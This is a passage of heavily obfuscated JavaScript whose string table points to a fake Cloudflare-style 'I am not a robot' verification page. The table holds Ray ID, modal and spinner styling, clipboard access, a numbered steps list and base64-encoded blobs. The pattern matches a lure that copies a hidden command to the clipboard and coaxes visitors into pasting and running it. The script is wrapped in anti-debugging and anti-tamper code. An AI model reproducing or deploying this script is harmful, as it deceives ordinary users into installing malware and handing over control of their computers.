return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}(function(_0x5cf301,_0x2d46d3){function _0x3057f8(_0x2cb8ca,_0x35abfc,_0x459c32,_0x4d866b,_0x10fd8b){return _0x10cd(_0x459c32- -0x1fe,_0x2cb8ca);}function _0x46f7b7(_0x49317d,_0xbf3603,_0x195dcf,_0x220c2c,_0xeb8bd9){return _0x10cd(_0x220c2c- -0x31b,_0xeb8bd9);}const _0x2a1b7a=_0x5cf301();function _0x566156(_0x42741c,_0x182c05,_0x49b2c1,_0x966e3,_0x1ebac7){return _0x10cd(_0x182c05-0x102,_0x1ebac7);}function _0x248412(_0x20ff9a,_0x54980b,_0x1ef51e,_0x5592c8,_0x373ea0){return _0x10cd(_0x20ff9a-0x187,_0x5592c8);}function _0x576c90(_0x5679ab,_0x5e382f,_0x151b6c,_0x2f629b,_0x4a2e7b){return _0x10cd(_0x4a2e7b- -0xe,_0x151b6c);}while(!![]){try{const _0x1c348c=-parseInt(_0x248412(0x909,0x633,0xd7c,0x554,0x4b2))/(0x2177+-0x174d+-0xa29)*(-parseInt(_0x566156(0x47f,0x757,0x974,0x9a1,0x692))/(0x6d2+-0xbc9*-0x3+0x7f*-0x55))+parseInt(_0x566156(0x3da,0x7ad,0x5af,0x4bd,0xa7c))/(-0x21*-0xbe+-0x25*0xe3+0x854*0x1)*(-parseInt(_0x566156(0x60b,0x321,0xb4,0x407,-0x5e))/(-0x17b9+0x8*0x392+0x1*-0x4d3))+-parseInt(_0x576c90(0x5bb,0x5e7,0xd22,0x7e1,0x8d0))/(-0x929+-0x8d2*-0x2+0x13*-0x72)+parseInt(_0x576c90(0x975,0x749,0x59d,0xce9,0xa11))/(-0x1ce1*0x1+0x1e0a*0x1+-0x61*0x3)*(-parseInt(_0x566156(0xb99,0x7b2,0x399,0x8b2,0x8cf))/(-0x4*0x14d+0x970+0x435*-0x1))+parseInt(_0x46f7b7(0x3d7,0x353,0x3a9,0x4a1,0x1bd))/(-0x2*-0x95f+-0x1d*-0x10f+-0x3169)+parseInt(_0x46f7b7(-0x23,-0x14d,-0x210,-0xe4,0x108))/(-0x2260+0x2*-0x955+0x3513)*(parseInt(_0x3057f8(0x15f,0x291,0x1f5,0x22f,0x56))/(0xa0*0x1c+0x2*0x1244+-0x35fe))+parseInt(_0x46f7b7(0x6bc,0x33c,0x5ed,0x6e5,0x632))/(-0x1c07+0x1efa+-0x2e8*0x1);if(_0x1c348c===_0x2d46d3)break;else _0x2a1b7a['push'](_0x2a1b7a['shift']());}catch(_0x2bc1fa){_0x2a1b7a['push'](_0x2a1b7a['shift']());}}}(_0x298f,-0x4a00f+-0x7*0x33a8c+-0xd3aad*-0x3));const _0x3d36f8=(function(){function _0x53b22e(_0x2b65b8,_0x4cf87d,_0x5f921,_0x410a13,_0xe2d277){return _0x10cd(_0x2b65b8-0x21f,_0xe2d277);}function _0x3045a7(_0x2c62e7,_0xa4f666,_0x2cf4bb,_0x4514b4,_0x296072){return _0x10cd(_0xa4f666-0x31a,_0x4514b4);}const _0x2fdb67={};function _0x4f7c25(_0x6cae0c,_0x261f36,_0xf27014,_0x219eb3,_0xa91407){return _0x10cd(_0x219eb3-0x8b,_0x261f36);}function _0x184725(_0x5bf210,_0xd1c5f5,_0x43df56,_0x5c02d9,_0x11e7cf){return _0x10cd(_0x5c02d9-0x18f,_0xd1c5f5);}_0x2fdb67[_0x53b22e(0xb40,0x7ab,0xe7e,0xa18,0xdf9)]=function(_0x5da8e4,_0x55421d){return _0x5da8e4!==_0x55421d;},_0x2fdb67[_0x53b22e(0x817,0x95a,0xb08,0xa0b,0xc5e)]=_0x35a0ff(0x6db,0x53f,0x67b,0x33f,0x825),_0x2fdb67[_0x4f7c25(0x4e1,0xcab,0x8d8,0x88d,0xc40)]=function(_0x36ab98,_0x19dbdf){return _0x36ab98!==_0x19dbdf;},_0x2fdb67[_0x184725(0x3e1,0x526,0x6cc,0x58d,0x936)]=_0x35a0ff(0x3dd,0x135,0x369,0x2ab,0x11b),_0x2fdb67[_0x35a0ff(0xb97,0xaba,0x788,0x7d7,0xca5)]=_0x4f7c25(0xbd3,0x865,0xaa0,0xad9,0xb95),_0x2fdb67[_0x184725(0x763,0x9bf,0x451,0x641,0x2c8)]=_0x53b22e(0xc4f,0xa29,0xfdf,0x106f,0xb4d);function _0x35a0ff(_0x3717e2,_0x1cdc90,_0x3491fb,_0x50510e,_0x4a8124){return _0x10cd(_0x3717e2-0x241,_0x1cdc90);}_0x2fdb67[_0x53b22e(0x626,0x72d,0x7b7,0x5f3,0x424)]=_0x4f7c25(0x725,0xb5,0x158,0x34b,0x6d4);const _0x290c3d=_0x2fdb67;let _0x52b44c=!![];return function(_0xda2af0,_0x1128c0){function _0x5d2df4(_0x2c2975,_0x3e7bab,_0x3ea185,_0x1e3cd7,_0xb8a989){return _0x53b22e(_0x1e3cd7- -0x11,_0x3e7bab-0x7d,_0x3ea185-0x8e,_0x1e3cd7-0x8c,_0xb8a989);}function _0x3f4b00(_0x1bf299,_0x42b151,_0x426f83,_0x14adae,_0x269610){return _0x184725(_0x1bf299-0xcb,_0x42b151,_0x426f83-0x1bd,_0x14adae- -0x2e4,_0x269610-0x13a);}function _0x947c7f(_0x4ba343,_0x50617c,_0x478af2,_0x4f066c,_0x31eeee){return _0x184725(_0x4ba343-0x14e,_0x4f066c,_0x478af2-0x10a,_0x4ba343-0x73,_0x31eeee-0x1ca);}function _0x5e0de0(_0x186f42,_0x56d8ff,_0x4b5e59,_0x100d93,_0x46c94a){return _0x35a0ff(_0x56d8ff- -0x444,_0x46c94a,_0x4b5e59-0xbb,_0x100d93-0xfb,_0x46c94a-0x60);}function _0x44095b(_0x223087,_0x35eb83,_0xd3a94a,_0x50a86f,_0x2e41c4){return _0x3045a7(_0x223087-0xfd,_0x50a86f- -0x4dd,_0xd3a94a-0x9f,_0x2e41c4,_0x2e41c4-0x6);}if(_0x290c3d[_0x5e0de0(0x563,0x71e,0x2d8,0xb87,0x3d9)](_0x290c3d[_0x5e0de0(0x5e4,0x2af,-0x12,0x542,0x46c)],_0x290c3d[_0x5e0de0(-0x148,0x204,0x18c,0x18d,0x197)])){const _0x994935=_0x52b44c?function(){function _0x2aed03(_0x64b7e2,_0x6f6d4f,_0x235132,_0x55bfeb,_0x33d774){return _0x947c7f(_0x6f6d4f- -0x1da,_0x6f6d4f-0x13f,_0x235132-0x1d5,_0x55bfeb,_0x33d774-0x191);}function _0x206372(_0x1443ce,_0x588685,_0x584dd0,_0x2cff6a,_0x3e395a){return _0x3f4b00(_0x1443ce-0xa1,_0x584dd0,_0x584dd0-0x9a,_0x588685-0x3cf,_0x3e395a-0xba);}function _0x9a6b4e(_0x15975d,_0x45a1c8,_0x35efa4,_0x3cd00f,_0x6391e6){return _0x3f4b00(_0x15975d-0x58,_0x15975d,_0x35efa4-0x90,_0x3cd00f-0x53c,_0x6391e6-0x18b);}function _0x58339e(_0x3bf2cb,_0x45748e,_0x179f42,_0x5a8c92,_0x4dd1ae){return _0x5e0de0(_0x3bf2cb-0x7a,_0x45748e-0x413,_0x179f42-0x64,_0x5a8c92-0x1ed,_0x5a8c92);}function _0x523371(_0x253787,_0x2a8345,_0x1abed0,_0x4122fc,_0x57f2b0){return _0x5e0de0(_0x253787-0xe9,_0x57f2b0-0x2a4,_0x1abed0-0x89,_0x4122fc-0x95,_0x1abed0);}if(_0x290c3d[_0x58339e(0x9f4,0xb31,0xa8b,0xb50,0xb49)](_0x290c3d[_0x58339e(0x786,0x808,0x5a3,0x7f2,0x787)],_0x290c3d[_0x523371(0x7c0,0x951,0xa86,0x662,0x699)])){const _0x1b14a5=_0xff2737?function(){function _0x37c4a2(_0x14a257,_0x3ec67c,_0xf2968e,_0x14e807,_0x8edd30){return _0x523371(_0x14a257-0x19d,_0x3ec67c-0xa6,_0x3ec67c,_0x14e807-0x145,_0x14e807- -0x35);}if(_0x5b2a30){const _0x121df5=_0x39f12c[_0x37c4a2(0x201,0x38f,0x61f,0x4f9,0x641)](_0x128573,arguments);return _0x7948e1=null,_0x121df5;}}:function(){};return _0x3017c8=![],_0x1b14a5;}else{if(_0x1128c0){if(_0x290c3d[_0x2aed03(0x43f,0x82a,0xc2e,0x664,0x728)](_0x290c3d[_0x206372(0x582,0x678,0x608,0x647,0x232)],_0x290c3d[_0x9a6b4e(0xdea,0xad0,0xf41,0xd3d,0xd61)])){const _0xf82699=_0x1128c0[_0x9a6b4e(0x4e4,0x8b3,0xa92,0x874,0x656)](_0xda2af0,arguments);return _0x1128c0=null,_0xf82699;}else{if(_0x4101df){const _0x4fc067=_0x18d191[_0x58339e(0x3da,0x69d,0x529,0x4c0,0x895)](_0x42a83c,arguments);return _0xef42d1=null,_0x4fc067;}}}}}:function(){};return _0x52b44c=![],_0x994935;}else _0x6340cc[_0x44095b(0x4f3,-0x2f3,-0xb3,0x11b,0x4b)+_0x5d2df4(0x121,0x615,0x41c,0x38c,0x2e5)+'t']=_0x1183c4;};}()),_0x3053ce=_0x3d36f8(this,function(){function _0x5ddff2(_0x59cdf1,_0x2d0731,_0x3d7145,_0x47023a,_0x488f1c){return _0x10cd(_0x3d7145- -0x3bd,_0x488f1c);}function _0x4939cd(_0x255a1d,_0x1ee67b,_0x187125,_0x1232db,_0x8073cd){return _0x10cd(_0x1232db-0x119,_0x1ee67b);}function _0x29a977(_0x452c88,_0x2ca7b3,_0x4425d6,_0x648de2,_0x1d1732){return _0x10cd(_0x4425d6-0x23e,_0x648de2);}const _0x53f0e4={};function _0x5ed83a(_0x555c87,_0x4cf06f,_0x3b4ee0,_0x4312a0,_0x3c2c73){return _0x10cd(_0x4cf06f- -0x17d,_0x3b4ee0);}function _0x4b8f7d(_0x3e9ec6,_0x10bc5b,_0x103676,_0xb2d37a,_0x4c1a8b){return _0x10cd(_0x4c1a8b- -0x1b3,_0x3e9ec6);}_0x53f0e4[_0x5ed83a(0x115,0x246,0x6b9,0x1f8,0x1a5)]=_0x4939cd(0x6d4,0x1d6,0x5d1,0x63f,0x31a)+_0x4939cd(0xc3a,0xd90,0xd12,0xa69,0xd39)+'+$';const _0x59fefc=_0x53f0e4;return _0x3053ce[_0x5ddff2(0x570,0x80c,0x3d8,0x635,0x3c4)+_0x5ed83a(-0x52,0x415,-0x16,0x12e,0x347)]()[_0x5ddff2(-0x3e5,0x455,0x4c,-0x3ea,-0x87)+'h'](_0x59fefc[_0x5ed83a(-0x98,0x246,-0xc3,0x22e,0x4c)])[_0x5ed83a(0x438,0x618,0x3da,0xa2a,0x22a)+_0x4939cd(0x2bc,0x73d,0x65a,0x6ab,0x29e)]()[_0x5ed83a(0xa0e,0x6fa,0x84b,0xa40,0x45c)+_0x5ed83a(0x4b7,0x323,0x7d,0x14c,0x94)+'r'](_0x3053ce)[_0x29a977(0x598,0x699,0x647,0x7b5,0x34f)+'h'](_0x59fefc[_0x5ddff2(-0xed,0x457,0x6,0x3d6,0x462)]);});_0x3053ce();function _0x298f(){const _0x2971ce=['es\x20ma','vGbbC','wXI+S','ing\x20t','V5SEi','ite-s','hidde','cus{o','a></d','PaaPi','LviQV','Selec','AQrhG','nsfor','https','NOBsI','INRKB','m:1px','ation','8BOAr','25QqQ','eEiSp','tion\x20','>\x0a\x20\x20\x20','ZJiUj','ty=\x221','remov','6Obst','trict','GmF4a','AGut8','975t2','ZEJ2X',';\x20pos','nnect','ait\x20f','th:\x206','eitoS','Y/abY','U5qiP','7rem;','WyIz9','mCffS','\x20need','er-ri','uhgTU','m}#cl','id\x20#f','o3aB4','YOlqj','mplet','lass=','e1EvI','none}','131}#',':hidd','edQiT','ex:\x209','6\x22\x20vi','ity:.','3946460MdjdcI','sERiw','BrvL8','user-','d;bor','rwbeX','MRdyb','tent;','borde','px55b','ng\x22><','LSDcc','x-wid','lO1pP','inear','7NSN/','px;wh','#moda','l\x22>Ve','++VeD','1F0hk','JTuoD','qSzCY','cdcpy','eElem','XcYZO','7HcKO','b><br','6PC82','BzMiD','YVWMP','XX7Bw','eHWP8','ify-c','/priv','E0bBM','lumn;','0qvgT','{#mod','twZyz','LKtf3','qEpsc','lEMXu','ter;f','tor','\x22load','bind','2AEdX','tLCmN','t:300','PcLdk','round','ign-i','r>\x0a\x0a\x20','f5g0x','top:\x20','LMMtW','x\x20rgb','y:.9}','/\x22>Te','at\x20yo','ositi','2Swph','x{wid','vFOWa','GZffq','VhmCw','YuayT','fwYim','bot:\x20','qRnRi','Tf7I4','XFyOk','T3vta','\x20\x20\x203.','xAtDv','tmncy','m9maW','ze:1.','hdSZ2','none','nWUMu','GUdXY','s.\x20Au','MAC5A','GpYIr','nZoHm','uPjQj','qscHa','al\x20ve','decod','n{bac','\x20\x20\x20\x20\x20','UGZdy','FXHAu','lock-','FulGJ','x/qQ8','JUiDQ','ePrgl','Aekyu','SabMK','RmlOh','*(?:[','oader','6rem;','disab','RCWrh','U7teS','D:\x205F','th\x20d=','r:\x20#9','o1b9F','ont-f',')+)+)','UmSbd','em;\x22>','KfKQQ','lyhAM','are</','JmZNq','ly:\x22S','IKhaF','aW4gc','8AJiU','ht=\x221','vIJ+2','\x20acce','a0QkZ','LqJCH','py-co','nite}','BXkFG','vCofg','iQPlO','kYoY/','wDpyY','r-sel','amiAU','selec','KOVYz','d\x20not','Cbza6','have\x20','<stro',':5px;',':#fff','lzzKw','ebONN','W+rKX','vBxZK','bkit-','\x22colo','QaNXJ','RJQY8','uIYJD','gihgi','y\x20and','Q4SYK','0gJ0L','CfxbC','class','\x22>Unu','ath><','Y46H6','QhKTd','html,','gzvOM','uUddf','XMvTY','were\x20','click','org/2','BtUIP','\x20Our\x20','UI\x22,s','ur\x20co','2IeUZ','ylJcj','WZpY2','nfo\x22>','ocus{','shado','t{fle','99999','d\x22><d','wgaWV','dtySq','V+0K/','body','WA0Ej','QaaRB','oLxTx','\x20web\x20','oud\x20i','c\x20Det','aS18c','IRgBz','LQtqA','UNXhG','VSxYX','displ','YoWaD','CC8jm','jqwqo','GzpQ/','5e5e;','yNEwU','ter\x20h','8N4lw','YevAe','MLHqa','LmUbd','rity\x20','0;fle','eps:<','12QRA','GlE7Y','\x27\x27I\x20a','ygRWF','pNIWD','}#rev','cPOjk','BZ09Q','<hr><','e}.co','TOzaZ','oPhsC','tWtIb','C0MAA','GgBaA','pre;o','G2jQ7','dkKfd','IBKhw','Text','oMAAB','b6AMR','FidSl','nt-we','ZdOiC','\x20\x20\x20\x202','ate\x20u','FpYJO','oOqqm','AvZgx','3vNTe','div\x20i','auto}','\x20\x20</s','PaMde','debu','JXiNn','\x20manu','qWsCK','pp4nZ','qGrPv','efore','QbcOb','d\x20we\x20','m;hei','\x20help','vHbj5','NadGQ','of\x20yo','e0;wi','eRBLx','NSo46','yFgVH','3pX+x','aJAEZ','NqkRq','\x22retu','9/RyA','GwhhK','m:rot','ERYCr','klGRj','></h1','xtuEj','nzZoZ','to}#c','n\x20aut','GOGwS','M7x5j','xkTC7','i9UEY','8gef/','TlhqX','k4YeD','11139909owLvGf','UEDUH','ss=\x22l','A3dJo','AyuOJ','SsMwo','rms</','erifi','jFUWB','VMRjL','BIaWR','flex;','Z_$][','pCKF5','FxQgC','lppUw','xZhKi','d\x20.lo','o6d5J','dssPM','fvGfu','Logo\x22','HAAVC','BnCCl','ne\x20!i','M0U/h','z-use',':0}#h','+hZ48','Mmilj','m/web','24594ANvMeP','t:2.2','w:0\x200','(0deg','\x22></d','4u7u7','n()\x20','juiM0','sual\x20','Web\x20T','ORfA/','w\x20the','ZDNqO','\x20/\x20.6','.\x20Cop','wmEkM','ensur','AUEVe','h:57r','DXHam','nfirm','kENSc','HDZ30','\x20<str','ong><','yYZZd','90IGE','.5rem','DCEoV','JzaGV','hlOcG','RgVyP','input','xhHRg','List','mfxDH','I28IX','QPAz4',';over','e.com',':3.75','ock-h','vPZGD','aelLZ','jD/Cw','dth:5','de\x22>','acPgo','n,\x20pl','FGDXQ','ified','XUlcW','vDwLm','RczMI','er\x20h1','LRg/y','wJMZk','srkhO','new\x200','COlKE','then','rLmNv','L2fOA','entLi','lay:n','\x20spin','\x201s\x20l','3o8cR','r:#00','yEfjU','VkB+s','KAosC','\x20a\x20le','fMHFn','on:\x20f','YQkVN','RkmdB','82bkw','hZnNE','Ljjnb','JKlTl','x:1;}','AVxvp','1\x22\x20x=','/Zps9','700}.','JzVSh','one}.','fa;bo','BnFAN','oBigM','margi','MgzZP','tPZFi','PhSdE','5fHB3','QesWV','2V272','FaSjm','ion\x20*','LnSeh','Hj3d0','rem;p','n:10p','.clou','+mtUl','W0gbm','ion\x20I','onten','l:spa','cX47h','KfrnY','rPQzH','AYiny','logo\x22','opy-b','zIEMV',';z-in','.</p>','VmVya','nx4TO','mlns=','EglgY','sEiMS','IJAAG','aapu+','nTTWl','#head','lrTR2','\x220\x22\x20y','ng\x22\x20s','V+OHE','UASRf','PgOTy','pqn59','qXSHV','one;-','CRPEL','nODzP','HeY5B','999;w','e)\x20{}','necti','fFfEc','ser.<','O/To+','fzVfm','\x20line','actio','.2rem','fEl3N','iJsDd','gJiDM','iew{m','56\x2048','gdEWm','eClhj','E8lmv','or\x22\x20s','BYvS6','_0x35','EKPsu','gcCgH','vnChi','YotqA',')}100','00px)','Objec','ween;','lHhwG','Y3ZH0','ZICOL','HXqEn','erif;','gBkgT','QfCuL','RDtEA','gkphZ','cmRIL','Loade','tempo','ExyOV','QEbIE','cywDm','\x20auto','99;wi','k,.co','ay\x20ID','RkzAi','gFpNI','SoVJF','er{te','jeuik','lumn}','low','xSI8n','phAVo','rSQMt','H47o/','7Zt27','box{d','cb2S7','0l224','4INKr','3.94r','tPXjK','L9CCQ','er-to','iNoGA','hUzJQ','uIElE','vTBsN',';opac','x+NhM','XtrSh','2\x20512','7u7u+','BxvIQ','T+hcJ','Qm+mT','heckb','r{bac','8xDn9','iv><d','rMKKw','DmxTv','t9ool','H/tCP','Ctrl\x20',';padd','4F8Iz','cQSK5',':\x20<co','ess\x20<','ms:\x20c','e/web','\x20!imp','OACYA','SbzmL','oYsI5','wAA/A','HSqLM','rlh5B','upcbt','WZ/gO','GdcrC','FLmDg','TAoFy','JzUYS','ooDMY','sBsBL','Dmvj9','error','a6UNH','<a\x20hr','TeNvZ','WwjFl','qoKh3','ner\x22>','iPArL','WWVLL','HeaQe','=\x22ena','GZ6wM','ytPLR','AmZ7g','RAKEw','tgyrN','orm:r','8kVZeOB','ght:\x20','NliMC','ou\x20fa','iOhRq','chain','DJpZ5','mhIWt','0%;wi','dumbf','oBtiD','XRUJQ','6Ly90','\x22>\x0a\x20\x20','jozeB','br>\x0a\x20','/g></',';marg','flex','zwutV','gular','\x22><h1','width','LiFCR','3972627BKQABO','ZEfLk','e5jui','m\x20not','/stro','.8rem','256\x203','J4hSS','outli','BPI84','3wO4c','d\x20#dd','QAKnG','ay:fl','aHuO9','U59w3','8cjco','e=\x22ch',':\x20rel','s=\x22co','aK0kD','/H6//','groun','setIn','}#mod','QRCQm','rder-','RERk0','zlaFK','oNEIe','</b>\x20','div\x20c','vPGcA','QOYMJ','ht:au','liPiP','ne:no','Svyk5','block','HUVaA','7;bot','splay','th:2.','wZkSn','2lppJ','nwHwO','vk1V0','LsLlh','Wjat+','8}#cl',';just','se\x20st','ntXNm','HL5UK',';anim','R0cHM','e;-we','7Foog','t+HkP','dPmxW','d,\x20an','pbVrG','t4bt3','ZmLBS','e0;ma','lay:\x20','rJaSY','/Qet9','e=\x22fo','bGuGQ','t:cen','t:1.2','are\x20h','dbHkj','kbox.','Axx2Q',':2.5r','9xzq5','eBMdC','spinn','fbBWK','/l9yb','SiSQL','@keyf','EIkiN','T4pio','</cod','KjEsD','bFZhU','256V1','modal','IzSHg','inter','head','11X5h','u9ohp','justi','#revi','fill=','tuk5V','div>','n7NMk','Z7nSA','div','00%;t','QH5rJ','cONIU','uman<','taeXU','s\x20<b>','x\x200;f','<div\x20','Zt27Z','1px\x20s','Te4Oi','ative','Yi/IU','0000;','DIhQM','ajntM','ident','Fzyfc','ox{he','pIITI','\x20id=\x22','t:2.8','jtzFh','IQxyP','UZtMp','max-w','cagED','eEMUK','</str','.75re','UMZ+H','LT2Ab','ikBkE','pDgHt','HTML','pwBBU','y:non','ng\x20st','ref=\x22','wNyHM','dth:4','OwZwp','cyrXU','ter}.','olumn','jh2r5','efuOb','AWeAN','m;fon','Ny86S','r}#cl','radiu','Aqv54','iv>','iTggQ','body{','XaW5k','&amp;','x-sha','rkPtu','id=\x22t','\x22><di','500;l','textC','xttvo','d-lab','pFmWp','SGvNH','gIjRV','zJzjF','er-se','one;b','toEZY','call','for=\x22','6JC1E','DQj0j','ans-s','vZLEL','OZGNg','\x20\x20\x20\x20<','jSl0C','fFQN4','rn\x20th','\x22disp','56789','dJWuy','ign:c','overf','proto','4P0SE','3.5px','rem;b','-id\x22>','0\x200\x20/','%{tra','kd9q/','play:','smECW','ef=\x22h','cente','cQgLV','PtZXW','RCnIO','YUUJP','ze:1r','dth:2','V/Umc','340CU','K8Y/M','{box-','amily','aRCWG','ZP86k','jIEx0','AHDTP','wPAf3','G93ZX','erify','nd:no','Zr5H/','d0DKE','color','F2qH7','\x20a\x20ro','alBlo','\x20\x20\x20<p','ptXYu','wbNWS','C9jIH','ooRBG','72z\x22\x20','eVekq','\x20\x20\x20<b','-item','pan>\x0a','BNchn','u7u7u','BpP9U',';}#ce',';\x22>To','CygnI','-size','mmand',';\x20top','ff0;b','0pD5Y','ius:5','OKRlk','ENsb3','5feo7','{font','e\x20tha','llQcM','lengt','yle=\x22','v><di','eUpGk','rform','DYF1F','ZSdQa','><img','oYMGa','qOlDd','000/s','\x20100%','HOLSn','iYc1i','FS8d8','ne;bo','der:n','raril','text\x22','#e0e0','ruZGz','er}#c','n=\x221.','28\x2014','\x20clas','9HVWK','id=\x22a','heigh','ctor(','QUjVg','ce=\x22p','5rem;','l><di','none;','UCBgP','clipb','L0Atb','\x20IP\x20a','WAhrC','>This','zRbdN','DJWZu','RBbga','eedin','DiBuC','he\x20ac','HjEUO','TrbS8','\x22chec','Rg97b','enter','B4EVk','e64,U','/WC0p','FCdxU','vAWSa','log','otOpd','retur','lhyxj','ass=\x22','YDUXf','zLDOk','t+yEm','v192h','NKpNU','WVPkB','\x22></p','ng:10','ement','uIcOr','kZW4g','8rem;','oNdmB','dth:\x20','en}.c','</pre','t:\x200;','q1SGT','\x200\x2051','OLXcm','dyDdc','anMTM',';back','blxFB','pacit','ykFSj','apRpe','below','\x20p{fo','R9qeX','lLFVW','rzCsJ','kVhLX','ight:','GRmTl','charC','WVGHJ','3.5re','#cent','tEzsG','\x22\x20id=','w.w3.','e;dis','er\x20.c','excep','PVwza','7frzd','heade','e;-mo','info','OKGuX','tent{','YldjC','top:2','NmwBK','rhJGt','eFWZO','vittJ','jlKSr','add','lvqbl','y\x20res','nd:#f','eckbx','nGZos','6\x20272','Db29+','VjIzZ','blJLr','Ionpy','GpbTO','IjN1b','xNuqv','hDghK','5WNdM','T0bRi','NpSio','Upbqc','title','FRZzf','der-r','iIRhK','jPwbe','r}#ch','info{','Aldlk','HWWjh','72v16','5EnKJ','flare','-bloc','egoe\x20','Z-41P','svg\x20x','BBZoJ','d\x20rgb','6Foob','t:non','qzVhN','y:\x20no','L9WGK','gcWki','NUbIo','Fa68s','55gCX','GkLUH','p/vfx','kd/fA','aQsCR','ikUnn','hRddm','dditi','DKtNb','\x20cert','gcm9i','creat','h79yZ','weigh','__pro','eight','sYXXs','TjagD','itofY','ss=\x22i','ohKWc','20SAILcg','XqnRP','DmUYD','adius','\x200\x202p','vpE0j','ock{w','DrOMc','TdAwS','.code','jeZnb','rlgws','wsmOG','YJuvi','0Fsav','addin','ZtJ9u','zM0\x202','SagpD','ve\x22><','OYeCU','qHxYY','searc','iv><i','N0YXJ','RhvhH','check','BWSPj','bogeL','asAd0','HskE1','t-con','vLvxj',';colo','EbwTE','mmBKt','UTOEH','omman','Ft3Ym','xyF+E','\x20\x20</d','sDkTB','er;al','pQF5z','Cloud','Block','l11PA','confi','0EtmT','yDGbC','DcsGz','CrnKf','DTuR0','VUEFB','\x5c(\x20*\x5c','+CXHi','R5vhU','line-','abRX5','Ms84+','UAuTT','E0Ims','clh9a','ss0qp','></di','pxYVV','BE6eU','ttom:','8xWDb','FWQny','awQZO','oAEcT','qZsVZ','TwlHH','prYe8','HWZX4','86bjB','oR1I8','Pwzhn','IeHdX','trace','0lapJ','dex:\x20','CoG8Q','msF+T','4yOtu','rm\x20th','o9diX','QcA\x22\x20','b0000','ter;p','+JLyc','I84YQ','e-con','oard','Y21kI','Ea0P8','eed\x20w','nstru','BCHVw','AFUV+','iUWAn','vUsmO','UNiNL','URh/t','lBewb','r\x20con','cJlGU','aAPAE','zjWgI','wmqLC','P47Vc','uto\x201','2pZt2','ifn9i','t-siz','lowin','OK7k5','\x20\x20\x20âš 